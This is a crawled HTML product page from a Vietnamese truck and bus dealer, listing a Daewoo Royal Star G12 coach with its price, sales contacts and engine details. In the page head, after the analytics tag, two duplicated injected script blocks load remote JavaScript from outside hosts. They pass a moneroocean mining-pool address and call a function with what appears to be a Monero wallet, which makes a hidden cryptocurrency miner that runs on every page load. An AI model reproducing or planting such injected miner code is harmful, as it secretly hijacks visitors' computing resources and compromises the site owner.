

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otovam.vn/daewoo-royal-star-g12.html
body_size: 32446
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" /><title>
	DAEWOO ROYAL STAR G12
</title><meta name="description" content="Công ty Cổ Phần Ô Tô VAM &amp; TNHH Công nghệ thương mại Techcom là nhà phân phối cấp 1 các dòng xe tải xe tải Veam, xe tải Kenbo Chiến Thắng, xe tải Hyundai, xe tải DFSK Thái Lan... và phụ tùng xe tải chính hãng, giá rẻ nhất tại Hà Nội. Liên hệ: 098.343.7199" /><meta name="keywords" content="Xe tải Veam, xe tải chiến thắng, xe tải DongBen, xe tải Thái Lan DFSK, phụ tùng xe tải , Veam, xe tải thùng kín, xe tải ben, xe ben tự đổ, Xe Kenbo Chiến Thắng, DongBen, Deahan Tera, phu tung xe tai, phụ tùng chính hãng, xe tai Veam, Xe tai Chien Thang, xe tai Kenbo, xe tai Veam VPT095, xe tai Hyundai, Hyundai HD800, TATA Ấn Độ, TMT thùng &amp; BEN" /><meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=100" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta property="fb:app_id" content="100004619988982"/>
<meta name="language" content="Tiếng Việt" /><meta http-equiv="content-language" content="Tiếng Việt"/>
<meta name="author" content="otovam.vn" /><link rel="alternate" href="https://otovam.vn" hreflang="Tiếng Việt"/>
<meta name="copyright" content="© 2019 Copyright by www.otovam.vn. All rights reserved." />
<link rel="icon" type="image/png" href="/uploads/data/32/files/images/Banner/SR3.jpg" />
<meta name="robots" content="index, follow" />

<meta name="google-site-verification" content="P7jN0LwDeCxRYxzbF4NpdDZcRXEdUteVBPLLz-tdQ34" />
<meta name="revisit-after" content="1 day" /><meta name="document-rating" content="General" /><meta name="document-distribution" content="Global" /><meta name="distribution" content="Global" /><meta name="placename" content="vietnam" /><meta name="resource-type" content="Document" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/font-awesome.min.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/ionicons.min.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/bootstrap.min.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/bootstrap-theme.min.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/jquery.fancybox.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/jquery-ui.min.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/owl.carousel.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/owl.transitions.css" />
    
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/owl.theme.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/slick.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/animate.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/libs/hover.css" />
    <link rel="stylesheet" type="text/css" href="/layout/css/theme.css" media="all" />
    <link rel="stylesheet" type="text/css" href="/layout/css/responsive.css" media="all" />
    
    <link rel="stylesheet" type="text/css" href="/layout/css/sky-forms.css" media="all" />
    <script type="text/javascript" src="/layout/js/libs/jquery-3.2.1.min.js"></script>
    <link rel="stylesheet" type="text/css" href="/layout/cssfiles/option17.css" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P38N72B');</script>
<!-- End Google Tag Manager -->




















<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

    <link rel="canonical" href="https://otovam.vn/daewoo-royal-star-g12.html" />
<meta property="og:title" content="DAEWOO ROYAL STAR G12 45 CHỖ" /><meta property="og:type" content="article" /><meta property="og:image" content="https://otovam.vntải xuống (2).jpg" /><meta property="og:url" content="https://otovam.vn/daewoo-royal-star-g12.html" /><meta property="og:description" content="Công ty Cổ Phần Ô Tô VAM &amp; TNHH Công nghệ thương mại Techcom là nhà phân phối cấp 1 các dòng xe tải xe tải Veam, xe tải Kenbo Chiến Thắng, xe tải Hyundai, xe tải DFSK Thái Lan... và phụ tùng xe tải chính hãng, giá rẻ nhất tại Hà Nội. Liên hệ: 098.343.7199" /><meta property="twitter:card" content="summary" /><meta property="twitter:title" content="DAEWOO ROYAL STAR G12 45 CHỖ" /><meta property="twitter:description" content="Công ty Cổ Phần Ô Tô VAM &amp; TNHH Công nghệ thương mại Techcom là nhà phân phối cấp 1 các dòng xe tải xe tải Veam, xe tải Kenbo Chiến Thắng, xe tải Hyundai, xe tải DFSK Thái Lan... và phụ tùng xe tải chính hãng, giá rẻ nhất tại Hà Nội. Liên hệ: 098.343.7199" /><meta property="twitter:image" content="https://otovam.vntải xuống (2).jpg" /></head>
<body> 
    <form method="post" action="/daewoo-royal-star-g12.html" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/dXJsPWNoaSVlMSViYSViZm4rdGglZTElYmElYWZuZyI+PGkgY2xhc3M9ImZhIGZhLXRhZ3MiPjwvaT4gY2hp4bq/biB0aOG6r25nPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii90YWdzLW5hbWUvdGFnLmh0bWw/[base64]/[base64]/[base64]/[base64]/[base64]/DoG4gdG/DoG4gY8OzIHRo4buDIHnDqm4gdMOibSBraGkgcGjhuqduIGzhu5tuIGPDoWMgbG/[base64]/[base64]/[base64]/PEaCwxq2w6N3UsCyry60=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=H5ptJuwqOxNg-tRqWjW9d5ea4RAOhKDsrIxwfYN3SmvZd60XsNZV3OAlwh7kH857k0ixPtD7Ur0TymTMzE-ZE68Pq2c1&amp;t=638901778200000000" type="text/javascript"></script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3FF8ECF7" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAMh8djW486hq+dpEHGT/lWR4CgDNhw8yjLilU6itEKsW0ucwwtSPkIJnI58hwX5sNS388KbcYrKn++3aSGZpAHE0nC7BQ==" />
</div>
        
        <div class="wrap">
            <header id="header">
                <div class="header">
                    


<div class="main-header2 head-5">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-sm-6 col-xs-12">
                <div class="logo logo2 pull-left">
                    <a href="/">






                        <img alt="Logo" src="/uploads/data/32/files/images/Banner/head-logo22_jpg%201_2.jpg" />
                    </a>
                </div>
            </div>
            <div class="col-md-5 col-sm-6 col-xs-12">
                <div class="search-tel">
                    <div class="mini-account-box">
                        <ul class="info-account list-inline-block">
                            <li>
                                <a href="tel:0983437199" class="color"><span><i class="fa fa-phone"></i></span>098.343.7199 </a></li>
                            <li>
                                <a class="color" href="mailto:vamautos@gmail.com" title="Email"><i class="fa fa-envelope-o"></i></span class='hidden-xs'>vamautos@gmail.com</a></li>
                        </ul>
                    </div>
                    <div class="top-social text-center hidden-xs">
                        <a target="_blank" rel="nofollow" href="https://www.facebook.com/profile.php?id=100004619988982"><i class="fa fa-facebook" aria-hidden="true"></i></a><a target="_blank" rel="nofollow" href="https://plus.google.com"><i class="fa fa-google-plus" aria-hidden="true"></i></a><a target="_blank" rel="nofollow" href="https://twitter.com"><i class="fa fa-twitter" aria-hidden="true"></i></a><a target="_blank" rel="nofollow" href="https://www.youtube.com"><i class="fa fa-youtube" aria-hidden="true"></i></a><a target="_blank" rel="nofollow" href="https://www.linkedin.com"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                    </div>
                </div>
                
            </div>
        </div>
        
    </div>
</div>
<div class="nav-header8 bg-white header-ontop">
    <div class="container">
        
                
<nav class="main-nav main-nav3 pull-left">






    
<ul>
<li><a target="_self" href="/">Trang chủ</a></li>
<li><a target="_self" href="/gioi-thieu.html">Giới thiệu</a></li>
<li class="menu-item-has-children"><a target="_self" href="/san-pham.html">Sản phẩm</a>
<ul class="sub-menu">
<li><a target="_self" href="/xe-tai-ben-forland.html">Xe Tải Ben FORLAND</a></li>
<li><a target="_self" href="/xe-khach.html">NISSAN Đồng Vàng</a></li>
<li><a target="_self" href="/xe-tai-deahan-tera.html">Xe tải Deahan Tera</a></li>
<li><a target="_self" href="/xe-tai-wuling.html">Xe Tải WULING, Động Cơ GM-USA 1.5DWT, Phanh ABS</a></li>
<li><a target="_self" href="/xe-tai-ben-veam.html">Xe tải BEN VEAM</a></li>
<li><a target="_self" href="/xe-tai-thung-veam.html">Xe tải thùng VEAM</a></li>
<li><a target="_self" href="/so-mi-ro-mooc-thaco.html">Sơ Mi Rơ Moóc  THACO TRAILERS</a></li>
<li><a target="_self" href="/xe-tai-thai-lan.html">Xe Nhập Khẩu FAW-DONGFENG</a></li>
<li><a target="_self" href="/xe-tai-jac.html">Xe Tải JAC</a></li>
<li><a target="_self" href="/unvu-hyundai.html">Xe Tải Hyundai</a></li>
<li><a target="_self" href="/xe-tai-veam-maz.html">Xe tải VEAM Maz</a></li>
<li><a target="_self" href="/phu-tung-xe-tai.html">Phụ tùng xe tải</a></li>
<li><a target="_self" href="/xe-tai-thung-tmt.html">Xe Tải Thùng TMT</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a target="_self" href="/chung-loai-xe.html">Nhãn Hiệu</a>
<ul class="sub-menu">
<li><a target="_self" href="/veam.html">VEAM</a></li>
<li><a target="_self" href="/dfsk-thai-lan.html">DFSK Thái Lan</a></li>
<li><a target="_self" href="/kmft-hyundai.html">Hyundai</a></li>
<li><a target="_self" href="/chien-thang.html">Chiến Thắng - KENBO</a></li>
<li><a target="_self" href="/dong-ben.html">Dong Ben</a></li>
<li><a target="_self" href="/ngui-so-mi-ro-mooc-thaco.html">Sơ Mi Rơ Moóc THACO</a></li>
<li><a target="_self" href="/tmt-cuu-long.html">TMT Cửu Long</a></li>
<li><a target="_self" href="/ugnc-isuzu-vinh-phat.html">ISUZU VĨNH PHÁT</a></li>
<li><a target="_self" href="/xe-buyt-daewoo.html">Xe buýt DAEWOO</a></li>
<li><a target="_self" href="/deahan-tare.html">Deahan Tera</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a target="_self" href="/dich-vu.html">Dịch vụ</a>
<ul class="sub-menu">
<li><a target="_self" href="/bao-tri-bao-duong-xe.html">TRẠM BẢO DƯỠNG, BẢO HÀNH, SỬA CHỮA - KHO PHỤ TÙNG CHÍNH HÃNG.</a></li>
<li><a target="_self" href="/cung-cap-phu-tung-xe-chinh-hang.html">Cung cấp phụ tùng xe chính hãng</a></li>
<li><a target="_self" href="/ho-tro-khach-mua-xe-tra-gop.html">Hỗ trợ khách mua xe trả góp</a></li>
</ul>
</li>
<li><a target="_self" href="/video-clip.html">Video Clip</a></li>
<li class="menu-item-has-children"><a target="_self" href="/tin-tuc.html">Tin tức</a>
<ul class="sub-menu">
<li><a target="_self" href="/tin-tuc-cong-ty.html">Tin tức công ty</a></li>
<li><a target="_self" href="/tin-nganh-van-tai.html">Tin ngành vận tải</a></li>
<li class="menu-item-has-children"><a target="_self" href="/tin-tuc-thi-truong-o-to-xe-may.html">Tin tức thị trường ô tô - xe máy</a><ul class="sub-menu">
</ul>
</li>
</ul>
</li>
<li><a target="_self" href="/lien-he.html">Liên hệ</a></li>
</ul>

    <a href="#" class="toggle-mobile-menu"><span></span></a>
</nav>
<ul class="list-inline-block pull-right search-cart3">
    <li>
        <div class="search-form search-form3 pull-right">
            <input name="ctl00$hh$ctl00$mm$ctl00$TextBoxSearch" type="text" id="ctl00_hh_ctl00_mm_ctl00_TextBoxSearch" class="text-search" placeholder="Từ khóa..." onkeypress="button_click(this,&#39;ctl00_hh_ctl00_mm_ctl00_ButtonSearch&#39;)" />
            <input type="submit" name="ctl00$hh$ctl00$mm$ctl00$ButtonSearch" value="" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$hh$ctl00$mm$ctl00$ButtonSearch&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ctl00_hh_ctl00_mm_ctl00_ButtonSearch" class="btn-search" />
        </div>
    </li>
</ul>
                
            
    </div>
</div>


                </div>
            </header>
            <section id="content">
                
    
<style type="text/css">
    .drp-cart{
        height:36px;
        width:110px;
        border-radius:3px;
    }
</style>
<div class="container">
    <div class="breadcrumb clearfix">
        <a class="home" href="/" title="Trang chủ">Trang chủ</a><span class="navigation-pipe">&nbsp;</span><a class="home" href="/san-pham.html" title="Sản phẩm">Sản phẩm</a><span class="navigation-pipe">&nbsp;</span><a class="home" href="/xe-khach.html" title="NISSAN Đồng Vàng">NISSAN Đồng Vàng</a>
    </div>

    <div class="content-shop">
        <div class="row">
            <div class="col-md-3 col-sm-4 col-xs-12 hidden-xs">
                <aside class="sidebar-left sidebar-shop">
                    
<div class="widget widget-category">
<ul class="nav navbar-nav"><li class="dropdown"><a class="dropdown-toggle cat" data-hover="dropdown" target="_self" href="/san-pham.html">Sản phẩm</a>
<ul class="sub1">
<li><a target="_self" href="/xe-tai-ben-forland.html">Xe Tải Ben FORLAND</a></li>
<li><a target="_self" href="/xe-khach.html">NISSAN Đồng Vàng</a></li>
<li><a target="_self" href="/xe-tai-deahan-tera.html">Xe tải Deahan Tera</a></li>
<li><a target="_self" href="/xe-tai-wuling.html">Xe Tải WULING, Động Cơ GM-USA 1.5DWT, Phanh ABS</a></li>
<li><a target="_self" href="/xe-tai-ben-veam.html">Xe tải BEN VEAM</a></li>
<li><a target="_self" href="/xe-tai-thung-veam.html">Xe tải thùng VEAM</a></li>
<li><a target="_self" href="/so-mi-ro-mooc-thaco.html">Sơ Mi Rơ Moóc  THACO TRAILERS</a></li>
<li><a target="_self" href="/xe-tai-thai-lan.html">Xe Nhập Khẩu FAW-DONGFENG</a></li>
<li><a target="_self" href="/xe-tai-jac.html">Xe Tải JAC</a></li>
<li><a target="_self" href="/xe-tai-chien-thang.html">Xe tải Van</a></li>
<li><a target="_self" href="/unvu-hyundai.html">Xe Tải Hyundai</a></li>
<li><a target="_self" href="/xe-tai-veam-maz.html">Xe tải VEAM Maz</a></li>
<li><a target="_self" href="/phu-tung-xe-tai.html">Phụ tùng xe tải</a></li>
<li><a target="_self" href="/xe-tai-thung-tmt.html">Xe Tải Thùng TMT</a></li>
</ul>
</li>
</ul>
</div>

<hr style="clear:both;" />

        <div class="widget__content">
            <div class="widget__header">
                <h2 class="widget__title">Hỗ trợ trực tuyến</h2>






            </div>
            <div class="agents_widget" data-effect="slide-right">
    
        <div class="widget__content_worker">
            

            <div class="worker__intro-head">
                <div class="worker__intro-name">
                    <h3 class="worker__name fn">Mr Quyền</h3>
                    <div class="worker__post">TPKD1</div>
                </div>
                <!-- end of block .worker__listings-->
            </div>

            <div class="worker__intro">
                <div class="worker__intro-row">
                    <div class="worker__contacts">
                        <div class="tel"><span class="type"><i class="fa fa-phone" style="font-size: 18px;"></i>&nbsp;</span><a target="_blank" href="tel:0973576668" class="uri value">097.357.6668</a></div>
                        <div class="email"><span class="type"><i class="fa fa-envelope-o"></i>&nbsp;</span><a target="_blank" href="mailto:vamautos@gmail.com" class="uri value">vamautos@gmail.com</a></div>
                    </div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
            <!-- end of block .worker-->
        </div>
    
        <div class="widget__content_worker">
            

            <div class="worker__intro-head">
                <div class="worker__intro-name">
                    <h3 class="worker__name fn">Mr Tuấn</h3>
                    <div class="worker__post">TPKD2 </div>
                </div>
                <!-- end of block .worker__listings-->
            </div>

            <div class="worker__intro">
                <div class="worker__intro-row">
                    <div class="worker__contacts">
                        <div class="tel"><span class="type"><i class="fa fa-phone" style="font-size: 18px;"></i>&nbsp;</span><a target="_blank" href="tel:0931916866" class="uri value">093.191.6866</a></div>
                        <div class="email"><span class="type"><i class="fa fa-envelope-o"></i>&nbsp;</span><a target="_blank" href="mailto:vamautos@gmail.com" class="uri value">vamautos@gmail.com</a></div>
                    </div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
            <!-- end of block .worker-->
        </div>
    
        <div class="widget__content_worker">
            

            <div class="worker__intro-head">
                <div class="worker__intro-name">
                    <h3 class="worker__name fn">Mr Thụ</h3>
                    <div class="worker__post">Tư vấn bán hàng</div>
                </div>
                <!-- end of block .worker__listings-->
            </div>

            <div class="worker__intro">
                <div class="worker__intro-row">
                    <div class="worker__contacts">
                        <div class="tel"><span class="type"><i class="fa fa-phone" style="font-size: 18px;"></i>&nbsp;</span><a target="_blank" href="tel:0382175666" class="uri value">038.217.5666</a></div>
                        <div class="email"><span class="type"><i class="fa fa-envelope-o"></i>&nbsp;</span><a target="_blank" href="mailto:vamautos@gmail.com" class="uri value">vamautos@gmail.com</a></div>
                    </div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
            <!-- end of block .worker-->
        </div>
    
        <div class="widget__content_worker">
            

            <div class="worker__intro-head">
                <div class="worker__intro-name">
                    <h3 class="worker__name fn">Hỗ trợ bảo hành, sửa chữa Mr Yên</h3>
                    <div class="worker__post">Kỹ thuật, Bảo hành</div>
                </div>
                <!-- end of block .worker__listings-->
            </div>

            <div class="worker__intro">
                <div class="worker__intro-row">
                    <div class="worker__contacts">
                        <div class="tel"><span class="type"><i class="fa fa-phone" style="font-size: 18px;"></i>&nbsp;</span><a target="_blank" href="tel:0901720368" class="uri value">090.172.0368</a></div>
                        <div class="email"><span class="type"><i class="fa fa-envelope-o"></i>&nbsp;</span><a target="_blank" href="mailto:vamautos@gmail.com" class="uri value">vamautos@gmail.com</a></div>
                    </div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
            <!-- end of block .worker-->
        </div>
    
        <div class="widget__content_worker">
            

            <div class="worker__intro-head">
                <div class="worker__intro-name">
                    <h3 class="worker__name fn">Ms Hiền</h3>
                    <div class="worker__post">Quản lý bán hàng</div>
                </div>
                <!-- end of block .worker__listings-->
            </div>

            <div class="worker__intro">
                <div class="worker__intro-row">
                    <div class="worker__contacts">
                        <div class="tel"><span class="type"><i class="fa fa-phone" style="font-size: 18px;"></i>&nbsp;</span><a target="_blank" href="tel:0936958188" class="uri value">093.695.8188</a></div>
                        <div class="email"><span class="type"><i class="fa fa-envelope-o"></i>&nbsp;</span><a target="_blank" href="mailto:vamautos@gmail.com" class="uri value">vamautos@gmail.com</a></div>
                    </div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
            <!-- end of block .worker-->
        </div>
    
        <div class="widget__content_worker">
            

            <div class="worker__intro-head">
                <div class="worker__intro-name">
                    <h3 class="worker__name fn">Mr Thắng - NV KD</h3>
                    <div class="worker__post">Nhân Viên Kinh doanh</div>
                </div>
                <!-- end of block .worker__listings-->
            </div>

            <div class="worker__intro">
                <div class="worker__intro-row">
                    <div class="worker__contacts">
                        <div class="tel"><span class="type"><i class="fa fa-phone" style="font-size: 18px;"></i>&nbsp;</span><a target="_blank" href="tel:0983437199" class="uri value">098.343.7199</a></div>
                        <div class="email"><span class="type"><i class="fa fa-envelope-o"></i>&nbsp;</span><a target="_blank" href="mailto:vamautos@gmail.com" class="uri value">vamautos@gmail.com</a></div>
                    </div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
            <!-- end of block .worker-->
        </div>
    
        <div class="widget__content_worker">
            

            <div class="worker__intro-head">
                <div class="worker__intro-name">
                    <h3 class="worker__name fn">Hotline</h3>
                    <div class="worker__post">Giám đốc</div>
                </div>
                <!-- end of block .worker__listings-->
            </div>

            <div class="worker__intro">
                <div class="worker__intro-row">
                    <div class="worker__contacts">
                        <div class="tel"><span class="type"><i class="fa fa-phone" style="font-size: 18px;"></i>&nbsp;</span><a target="_blank" href="tel:0903437199" class="uri value">0903.437.199</a></div>
                        <div class="email"><span class="type"><i class="fa fa-envelope-o"></i>&nbsp;</span><a target="_blank" href="mailto:vamautos@gmail.com" class="uri value">vamautos@gmail.com</a></div>
                    </div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
            <!-- end of block .worker-->
        </div>
    
            </div>
        </div>
    
<hr style="clear: both; padding:0; margin:10px;" />

<div class="widget widget-popular-post">
    <h2 class="title18 title-widget font-bold">Sản phẩm nổi bật</h2>
    <div class="wg-product-slider wg-post-slider">
        <div class="wrap-item group-navi" data-pagination="false" data-navigation="true" data-itemscustom="[[0,1],[560,2],[768,1]]">
            <div class="item">
                
                        
                        <div class="item-pop-post table">
                            <div class="post-thumb banner-adv overlay-image zoom-image">
                                <a href="/xe-tai-ben-veam-forland-d65.html" class="adv-thumb-link">
                                    <img src="/uploads/data/32/imgnews/Thumb_z7343815544711_cb2ad360f8be7a38f93a2c3f6b21eafa.jpg" alt="Xe Tải Ben VEAM FORLAND D65">
                                </a>






                            </div>
                            <div class="post-info">
                                <h3 class="title14"><a href="/xe-tai-ben-veam-forland-d65.html">Xe Tải Ben VEAM FORLAND D65</a></h3>
                                <span class="silver">410,000,000</span>
                            </div>
                        </div>
                    
                        
                        <div class="item-pop-post table">
                            <div class="post-thumb banner-adv overlay-image zoom-image">
                                <a href="/xe-tai-ben-veam-forland-d90.html" class="adv-thumb-link">
                                    <img src="/uploads/data/32/imgnews/Thumb_z7343724790939_6e47f29949376742ba00d7a560a21c29.jpg" alt="Xe Tải Ben VEAM FORLAND D90">
                                </a>






                            </div>
                            <div class="post-info">
                                <h3 class="title14"><a href="/xe-tai-ben-veam-forland-d90.html">Xe Tải Ben VEAM FORLAND D90</a></h3>
                                <span class="silver">470,000,000</span>
                            </div>
                        </div>
                    
                        
                        <div class="item-pop-post table">
                            <div class="post-thumb banner-adv overlay-image zoom-image">
                                <a href="/xe-ben-veam-vb160-1-35-tan-thung-ben-1-5-khoi.html" class="adv-thumb-link">
                                    <img src="/uploads/data/32/imgnews/Thumb_2z7219871415225_42330f679e3f0b4c0a5c3dea9a4c1e5e.jpg" alt="Xe Ben VEAM VB160, 1.35 tấn, Thùng ben 1.5 khối">
                                </a>






                            </div>
                            <div class="post-info">
                                <h3 class="title14"><a href="/xe-ben-veam-vb160-1-35-tan-thung-ben-1-5-khoi.html">Xe Ben VEAM VB160, 1.35 tấn, Thùng ben 1.5 khối</a></h3>
                                <span class="silver">230,000,000</span>
                            </div>
                        </div>
                    
                        
                        <div class="item-pop-post table">
                            <div class="post-thumb banner-adv overlay-image zoom-image">
                                <a href="/xe-tai-thung-kin-veam-vt650.html" class="adv-thumb-link">
                                    <img src="/uploads/data/32/imgnews/Thumb_VT651MB4.jpg" alt="VT651, Động Cơ NISSAN - Nhật Bản">
                                </a>






                            </div>
                            <div class="post-info">
                                <h3 class="title14"><a href="/xe-tai-thung-kin-veam-vt650.html">VT651, Động Cơ NISSAN - Nhật Bản</a></h3>
                                <span class="silver">485,000,000</span>
                            </div>
                        </div>
                    
                        
                        <div class="item-pop-post table">
                            <div class="post-thumb banner-adv overlay-image zoom-image">
                                <a href="/xe-tai-veam-vt751-dong-co-hyundai-d4db-7-5-tan-thung-mui-bat-thung-kin-dai-62m.html" class="adv-thumb-link">
                                    <img src="/uploads/data/32/imgnews/Thumb_074F4D0D-B07F-4264-88D8-CB104EA74BD9.jpeg" alt="VT751 (Động cơ Hyundai D4DB) 7.5 tấn, Thùng Mui Bạt & Thùng Kín Dài  6m2">
                                </a>






                            </div>
                            <div class="post-info">
                                <h3 class="title14"><a href="/xe-tai-veam-vt751-dong-co-hyundai-d4db-7-5-tan-thung-mui-bat-thung-kin-dai-62m.html">VT751 (Động cơ Hyundai D4DB) 7.5 tấn, Thùng Mui Bạt & Thùng Kín Dài  6m2</a></h3>
                                <span class="silver">545,000,000</span>
                            </div>
                        </div>
                    
                        </div><div class="item">
                        <div class="item-pop-post table">
                            <div class="post-thumb banner-adv overlay-image zoom-image">
                                <a href="/so-mi-ro-mooc-tai-lung-thaco-trailers.html" class="adv-thumb-link">
                                    <img src="/uploads/data/32/imgnews/Thumb_71.jpg" alt="Sơ mi rơ moóc tải lửng Thaco Trailers">
                                </a>






                            </div>
                            <div class="post-info">
                                <h3 class="title14"><a href="/so-mi-ro-mooc-tai-lung-thaco-trailers.html">Sơ mi rơ moóc tải lửng Thaco Trailers</a></h3>
                                <span class="silver">Mời liên hệ</span>
                            </div>
                        </div>
                    
            </div>
        </div>
    </div>
</div>


<ul class="wg-list-tabs list-inline-block"><li><a href="/tags-name/tag.html?url=chi%e1%ba%bfn+th%e1%ba%afng"><i class="fa fa-tags"></i> chiến thắng</a></li><li><a href="/tags-name/tag.html?url=dongbben"><i class="fa fa-tags"></i> dongbben</a></li><li><a href="/tags-name/tag.html?url=t%e1%ba%a3i+th%c3%b9ng"><i class="fa fa-tags"></i> tải thùng</a></li><li><a href="/tags-name/tag.html?url=t%e1%ba%a3i+ben"><i class="fa fa-tags"></i> tải ben</a></li><li><a href="/tags-name/tag.html?url=veam"><i class="fa fa-tags"></i> veam</a></li></ul>




                </aside>
            </div>
            <div class="col-md-9 col-sm-8 col-xs-12">
                <div class="intro-gal3 text-center">
                    <h1 style="position:absolute; z-index:-100000; visibility:hidden; width:1px">DAEWOO ROYAL STAR G12</h1>
                    <h2 class="title30 font-bold">
                        DAEWOO ROYAL STAR G12 45 CHỖ
                    </h2>
                </div>
                <div class="product-detail">
                    <div class="row">
                        <div class="col-md-6 col-sm-5 col-xs-12">
                            <div class="detail-gallery">
                                <div class="mid">
                                    <img id="zoom_01" src="/uploads/data/32/imgnews/tải xuống (2).jpg" alt="DAEWOO ROYAL STAR G12 45 CHỖ" data-zoom-image="/uploads/data/32/imgnews/tải xuống (2).jpg" />
                                </div>
                                
                            </div>
                            <!-- End Gallery -->
                        </div>
                        <div class="col-md-6 col-sm-7">
                            <div class="detail-info">
                                
                                <div class="product-rate">
                                    <div class="product-rating" style="width: 100%;"></div>
                                </div>
                                <p class="desc info-extra"><label>Mã sản phẩm</label><span class="color">G12</span></p><p class="desc info-extra"><label>Giá bán</label><span class="color">2,490,000,000</span></p><p class="desc info-extra"><label>Nhóm sản phẩm</label><span class="color"><a href="/xe-khach.html" title="NISSAN Đồng Vàng">NISSAN Đồng Vàng</a></span></p>
                                

                            </div>
                            
                            






<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=lebaviettung"></script>
<div class="addthis_toolbox addthis_default_style">
    <a class="addthis_button_facebook">
        <img src="/Images/icons/icon_02.png" width="40" border="0" alt="Share" />
    </a>
    <a class="addthis_button_google_plusone_share">
        <img src="/Images/icons/icon_05.png" width="40" border="0" alt="Share" />
    </a>
    <a class="addthis_button_linkedin">
        <img src="/Images/icons/icon_01.png" width="40" border="0" alt="Share" />
    </a>
    <a class="addthis_button_twitter">
        <img src="/Images/icons/icon_04.png" width="40" border="0" alt="Share" />
    </a>
    <a class="addthis_button_pinterest_share">
        <img src="/Images/icons/icon_03.png" width="40" border="0" alt="Share" />
    </a>
    <a class="addthis_button_email">
        <img src="/Images/icons/icon_11.png" width="40" border="0" alt="Share" />
    </a>
    
</div>
                        </div>
                    </div>
                </div>
                <div class="detail-tabs">
                    <div class="title-tab-detail">
                        <ul class="title-tab1 list-inline-block">
                            <li class="active"><a href="#tab1" class="title14" data-toggle="tab" aria-expanded="true">Thông tin sản phẩm</a></li>
                            
                        </ul>
                    </div>
                    <div class="tab-content">
                        <div id="tab1" class="tab-pane active">
                            <div class="detail-addition">
                                <div id="introduce">
<p>Daewoo G12 là dòng xe 47 ghế ngồi cao cấp với kiểu dáng hiện đại, sang trọng được phát triển và lắp ráp tại nhà máy Daewoobus Việt Nam với linh kiện nhập khẩu đồng bộ và hệ thống máy móc hiện đại.</p>
</div>

<div id="information">
<p>Daewoo G12 được trang bị khối động cơ Yuchai &ndash; 330PS hoặc động cơ Doosan 340PS tiêu chuẩn EUROIV&nbsp; mạnh mẽ bền bỉ và tiết kiệm nhiên liệu so với các dòng động cơ cùng phân khúc trên thị trường.</p>

